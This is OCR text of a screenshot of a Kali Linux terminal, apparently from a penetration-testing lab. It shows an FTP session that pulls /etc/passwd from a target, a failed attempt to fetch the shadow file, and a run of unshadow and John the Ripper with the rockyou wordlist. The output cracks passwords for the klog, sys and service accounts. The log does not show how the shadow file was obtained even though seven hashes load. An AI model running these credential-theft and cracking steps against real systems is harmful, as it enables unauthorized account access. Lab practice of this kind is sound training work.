 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 17:02
root@vbox: /home/stanza
Session Actions Edit View Help
ftp> cd /etc
250 Directory successfully changed.
ftp> get passwd
local: passwd remote: passwd
229 Entering Extended Passive Mode (|||47325|).
150 Opening BINARY mode data connection for passwd (1581 bytes).
100% |****************************************************************************************************| 1581 7.85 MiB/s 00:00 ETA
226 Transfer complete.
1581 bytes received in 00:00 (101.24 KiB/s)
ftp> get shadow
local: shadow remote: shadow
229 Entering Extended Passive Mode (|||58555|).
550 Failed to open file.
ftp> bye
221 Goodbye.
┌──(root㉿vbox)-[/home/stanza]
└─# unshadow passwd shadow > hashes.txt
┌──(root㉿vbox)-[/home/stanza]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789 (klog)
batman (sys)
service (service)
Right Ctrl